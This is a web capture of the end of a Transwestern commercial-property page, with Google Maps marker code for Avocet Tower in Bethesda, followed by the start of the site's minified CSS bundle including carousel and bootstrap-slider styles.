            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + 'avocet-tower' + "'>" + 'Avocet Tower' + "</a></h3>";
            if ('7373 Wisconsin Ave' != '')
                contant += '7373 Wisconsin Ave' + "<br /> ";
            contant += 'Bethesda' + ", " + 'MD' + " " + '20814' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 388544.00 != 0)
                contant += " | ";
            if (388544.00 != 0)
                contant += '388544.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '7373 Wisconsin Ave',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/bundle.min.css?refId=54
body_size: 61665
content:
@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-regular.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-regular.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800italic.ttf') format('truetype')}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;font-weight:normal;margin:0;padding:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:18px;line-height:28px;color:#282828;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#fff;overflow-x:hidden}img{max-width:100%;border:none;text-decoration:none;outline:none;vertical-align:top}@media(min-width:320px){:root{font-size:calc(.875rem + ((1vw - 3.2px)*.125))}}@media(min-width:1920px){:root{font-size:16px}}.clear{clear:both}.clearfix{display:inline-block;width:100%}.clearfix:after{visibility:hidden;display:block;content:"";clear:both;height:0}.inline{display:inline-block}.relative{position:relative}.f-left{float:left}.f-right{float:right}.no-bg{background:none !important}.no-bordr{border:none !important}.no-margn{margin:0 !important}.no-pad{padding:0 !important}.margn-btm{margin-bottom:0 !important}.pad-thirty{padding:30px}.a-align{text-align:left}.a-center{text-align:center}.a-right{text-align:right}.v-align{vertical-align:middle}.lh-none{line-height:normal !important}select option{padding:5px}.spacer{padding:15px 0}hr{margin:35px 0;height:1px;background:#efe9e5;border:none}.fz0{font-size:0}.fz0 *{font-size:1rem}.uppercase{text-transform:uppercase}.cursor-default{cursor:default}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:'Open Sans',sans-serif;font-weight:500}h1{font-size:45px;line-height:50px;color:#000}h2{font-size:30px;line-height:33px;color:#000}h3{font-size:1.3rem;line-height:32px;color:#006eb6}h4{font-size:20px;line-height:24px;color:#696969}h5{font-size:18px;line-height:22px}h6{font-size:16px;line-height:20px}p{margin-bottom:30px}b,strong{font-weight:700}p a{text-decoration:underline}p a:hover{text-decoration:none}small{font-size:14px;line-height:20px;color:#101820}a{color:#006eb6;border:none;text-decoration:none;outline:none}a:hover{color:#004e8d;outline:none;text-decoration:none}ol{margin:0 0 20px 20px}ul{margin:0 0 30px}ul li{padding:0 0 0 30px;list-style:none;font-size:18px;line-height:28px;color:#282828;position:relative}ul li:before{content:'';width:6px;height:6px;position:absolute;left:0;top:12px;background:#40bde8;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}ol li{font-size:18px;line-height:34px;list-style-position:inside;color:#696969;list-style-type:decimal}.parallax{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}ul.custom-list{margin:0;padding:0}ul.custom-list li{list-style:none;padding:0 0 0 25px;position:relative}ul.custom-list li:after{position:absolute;left:0;top:10px;content:"";width:6px;height:6px;background:#00f;border-radius:100%}.hide{display:none !important}.show{display:block !important}.form-group{display:block}input[type="text"],input[type="password"],input[type="number"],input[type="email"],input[type="tel"]{padding:0 20px;width:100%;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;color:#000;height:42px;line-height:normal;background:#fff;border:none;border-radius:0;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}textarea{padding:0 25px;width:100%;font-family:'Open Sans',sans-serif;font-size:16px;font-weight:500;color:#d7141e;height:42px;line-height:normal;background:transparent;border:none;border-bottom:2px solid #000;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;height:80px;padding:15px 15px;resize:none}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="number"]:focus,select:focus,textarea:focus,textarea:focus{border-color:#006eb6}button{outline:none;border:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}::-webkit-input-placeholder{font-weight:400;font-style:italic;color:#999}::-moz-placeholder{font-weight:400;font-style:italic;color:#999}:-ms-input-placeholder{font-weight:400;font-style:italic;color:#999}:-moz-placeholder{font-weight:400;font-style:italic;color:#999}button,input[type="submit"],input[type="button"],input[type="reset"],input[type="search"]{appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.custom_checkbox{display:block}.custom_checkbox [type="checkbox"]:not(:checked),.custom_checkbox [type="checkbox"]:checked{position:absolute;left:-9999px}.custom_checkbox [type="checkbox"]:not(:checked)+label,.custom_checkbox [type="checkbox"]:checked+label{display:block;position:relative;padding-left:30px;cursor:pointer;font-size:14px;line-height:20px}.custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{content:'';position:absolute;left:0;top:0;width:20px;height:20px;background:#fff;border-radius:3px;border:1px solid #b1b4b3}.custom_checkbox [type="checkbox"]:not(:checked)+label:after,.custom_checkbox [type="checkbox"]:checked+label:after{content:'';position:absolute;top:4px;left:4px;margin:auto;width:12px;height:12px;background:#1eb6e0;transition:all .2s}.custom_checkbox [type="checkbox"]:not(:checked)+label:after{opacity:0;transform:scale(0)}.custom_checkbox [type="checkbox"]:checked+label:after{opacity:1;transform:scale(1)}.custom_checkbox [type="checkbox"]:disabled:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:disabled:checked+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.custom_checkbox [type="checkbox"]:disabled:checked+label:after{color:#999}.custom_checkbox [type="checkbox"]:disabled+label{color:#aaa}.custom-radio{margin-right:10px;width:20px;height:20px;display:inline-block;position:relative;z-index:1;top:4px;border-radius:100px;border:#fff 1px solid}.custom-radio.selected:before{content:'';position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;background:#fff;border-radius:100px;width:14px;height:14px}.custom-radio input[type="radio"]{margin:1px;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;_noFocusLine:expression(this.hideFocus=!0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0}.cmn-select select{width:100%;text-align:left}.cmn-select .select2-container{width:100% !important}.cmn-select .select2-container .select2-selection--single{height:36px;background:transparent;border:1px solid #cacaca;border-radius:0;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:700;text-align:left;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 14px 0 14px;font-size:14px;color:#006eb6;line-height:36px;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow{width:8px;height:37px;top:0;right:14px}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{margin:auto;width:8px;height:5px;left:0;right:0;top:0;bottom:0;background:url('../images/down_arrow.png') no-repeat 0 0;border:none}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow.png') no-repeat 0 0}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#006eb6}.select2-container--open .select2-dropdown{font-size:14px;padding:0 0 0}.select2-results__option{border-bottom:1px solid #e0e0e0}.select2-results__options .select2-results__option:last-child{border-bottom:0}.select2-container--open .select2-dropdown li{font-size:14px;padding:7px 14px;line-height:normal}.select2-container--open .select2-dropdown li:before{content:normal}.btn{display:inline-block;padding:10px 3rem;background-color:#006eb6;color:#fff;transition:background .4s ease 0s;font-family:'Open Sans',sans-serif;font-weight:500}.btn:hover{background:#00559a;color:#fff;transition:background .4s ease 0s}.btn-outline{font-size:.9rem;padding:8px 2.2rem;background-color:transparent;border:2px solid currentColor}.btn-outline:hover{background-color:#fff;border-color:#fff;color:#006eb6}.view-more-btn{border:2px solid transparent;font-size:.9rem;letter-spacing:1px;text-transform:uppercase;padding:8px 2.5rem;font-family:Arial,sans-serif}.view-more-btn:hover{border:2px solid #006eb6;background:transparent;color:#006eb6}.white{color:#fff !important}.mb125{margin-bottom:125px !important}.mb105{margin-bottom:105px !important}.mb50{margin-bottom:50px !important}.mb68{margin-bottom:68px !important}.mt0{margin-top:0}ul.resp-tabs-list,ul.resp-tabs-list p{margin:0;padding:0}.resp-tabs-list li{font-weight:600;font-size:13px;display:inline-block;padding:13px 15px;margin:0 4px 0 0;list-style:none;cursor:pointer;float:left}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #5ab1d0;border-bottom:none;margin-bottom:-1px;padding:12px 14px 14px 14px;border-top:4px solid #5ab1d0;border-bottom:0 #fff solid}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #c1c1c1;border-top-color:#5ab1d0}h2.resp-accordion{font-size:13px;border:1px solid #c1c1c1;border-top:0 solid #c1c1c1;margin:0;padding:10px 15px}h2.resp-tab-active{border-bottom:0 solid #c1c1c1;margin-bottom:0;padding:10px 15px}h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1;background:#00f}.left-tabs{display:block;float:left;width:230px}.resp-vtabs ul.resp-tabs-list{float:left;width:100%}.resp-vtabs .resp-tabs-list li{display:block;padding:10px 15px;margin:0;cursor:pointer;float:none;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#006eb6}.resp-vtabs .resp-tabs-list li:before{content:normal}.resp-vtabs .resp-tabs-container{padding:0 0 0 70px;background-color:#fff;float:left;width:68.2%;min-height:450px;clear:none;border-left:1px solid #e3e3e3}.resp-vtabs .resp-tab-content{padding:0;border:none;word-wrap:break-word}.resp-vtabs li.resp-tab-active,.resp-vtabs li:hover{position:relative;z-index:1;color:#fff;background:#006eb6;border:none}.resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:4px solid transparent;border-right:4px solid transparent;border-top:8px solid #fff}h2.resp-tab-active span.resp-arrow{border:none;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:8px solid #fff}h2.resp-tab-active{background:#dbdbdb}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1}.resp-jfit{width:100%;margin:0}.resp-tab-content-active{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}@media only screen and (max-width:767px){ul.resp-tabs-list{display:none}h2.resp-accordion{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}.resp-vtabs .resp-tab-content{padding:20px 0 0}.resp-vtabs .resp-tabs-container{border:none;float:none;width:100%;min-height:100px;clear:none}.resp-accordion-closed{display:none}.resp-vtabs h2.resp-accordion{margin:0 0 1px;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#fff;background:#006eb6;border:none}.resp-vtabs .resp-arrow{margin-top:9px;border-top:6px solid #fff}.resp-vtabs h2.resp-tab-active span.resp-arrow{border-bottom:6px solid #fff}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('../fonts/slick.eot?');src:url('../fonts/slick.eot?#iefix') format('embedded-opentype'),url('../fonts/slick.woff') format('woff'),url('../fonts/slick.ttf') format('truetype'),url('../fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:45%;display:block;width:40px;height:40px;padding:0;-webkit-transform:translate(0,-40%);-ms-transform:translate(0,-40%);transform:translate(0,-40%);cursor:pointer;color:transparent;border:none;outline:none;background:none;z-index:99}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{width:14px;height:23px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-50px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←';background:url('../images/left-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-50px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→';background:url('../images/right-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li:before{content:normal}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:16px;height:16px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@media screen and (max-width:767px){.slick-prev{left:-20px}.slick-next{right:-20px}}
/*! =======================================================
                      VERSION  10.2.0              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
  *
 * bootstrap-slider is released under the MIT License
 * Copyright (c) 2017 Kyle Kemp, Rohit Kalkur, and contributors
 * 
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 * 
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 *
 * ========================================================= */
.slider{display:inline-block;vertical-align:middle;position:relative}.slider.slider-horizontal{width:210px;height:20px}.slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.slider.slider-horizontal .slider-selection,.slider.slider-horizontal .slider-track-low,.slider.slider-horizontal .slider-track-high{height:100%;top:0;bottom:0}.slider.slider-horizontal .slider-tick,.slider.slider-horizontal .slider-handle{margin-left:-10px}.slider.slider-horizontal .slider-tick.triangle,.slider.slider-horizontal .slider-handle.triangle{position:relative;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);border-width:0 10px 10px 10px;width:0;height:0;border-bottom-color:#2e6da4;margin-top:0}.slider.slider-horizontal .slider-tick-container{white-space:nowrap;position:absolute;top:0;left:0;width:100%}.slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:20px}.slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top:4px;display:inline-block;text-align:center}.slider.slider-horizontal .tooltip{-ms-transform:translateX(-50%);transform:translateX(-50%)}.slider.slider-horizontal.slider-rtl .slider-track{left:initial;right:0}.slider.slider-horizontal.slider-rtl .slider-tick,.slider.slider-horizontal.slider-rtl .slider-handle{margin-left:initial;margin-right:-10px}.slider.slider-horizontal.slider-rtl .slider-tick-container{left:initial;right:0}.slider.slider-horizontal.slider-rtl .tooltip{-ms-transform:translateX(50%);transform:translateX(50%)}.slider.slider-vertical{height:210px;width:20px}.slider.slider-vertical .slider-track{width:10px;height:100%;left:25%;top:0}.slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}.slider.slider-vertical .slider-track-low,.slider.slider-vertical .slider-track-high{width:100%;left:0;right:0}.slider.slider-vertical .slider-tick,.slider.slider-vertical .slider-handle{margin-top:-10px}.slider.slider-vertical .slider-tick.triangle,.slider.slider-vertical .slider-handle.triangle{border-width:10px 0 10px 10px;width:1px;height:1px;border-left-color:#2e6da4;border-right-color:#2e6da4;margin-left:0;margin-right:0}.slider.slider-vertical .slider-tick-label-container{white-space:nowrap}.slider.slider-vertical .slider-tick-label-container .slider-tick-label{padding-left:4px}.slider.slider-vertical .tooltip{-ms-transform:translateY(-50%);transform:translateY(-50%)}.slider.slider-vertical.slider-rtl .slider-track{left:initial;right:25%}.slider.slider-vertical.slider-rtl .slider-selection{left:initial;right:0}.slider.slider-vertical.slider-rtl .slider-tick.triangle,.slider.slider-vertical.slider-rtl .slider-handle.triangle{border-width:10px 10px 10px 0}.slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label{padding-left:initial;padding-right:4px}.slider.slider-disabled .slider-handle{background-image:-webkit-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:-o-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:linear-gradient(to bottom,#dfdfdf 0%,#bebebe 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0)}.slider.slider-disabled .slider-track{background-image:-webkit-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:-o-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:linear-gradient(to bottom,#e5e5e5 0%,#e9e9e9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);cursor:not-allowed}.slider input{display:none}.slider .tooltip.top{margin-top:-36px}.slider .tooltip-inner{white-space:nowrap;max-width:none}.slider .hide{display:none}.slider-track{position:absolute;cursor:pointer;background-image:-webkit-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:-o-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#f5f5f5 0%,#f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.slider-selection{position:absolute;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-selection.tick-slider-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0)}.slider-track-low,.slider-track-high{position:absolute;background:transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-handle{position:absolute;top:0;width:20px;height:20px;background-color:#337ab7;background-image:-webkit-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent}.slider-handle:hover{cursor:pointer}.slider-handle.round{border-radius:50%}.slider-handle.triangle{background:transparent none}.slider-handle.custom{background:transparent none}.slider-handle.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick{position:absolute;cursor:pointer;width:20px;height:20px;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;filter:none;opacity:.8;border:0 solid transparent}.slider-tick.round{border-radius:50%}.slider-tick.triangle{background:transparent none}.slider-tick.custom{background:transparent none}.slider-tick.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick.in-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0);opacity:1}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left 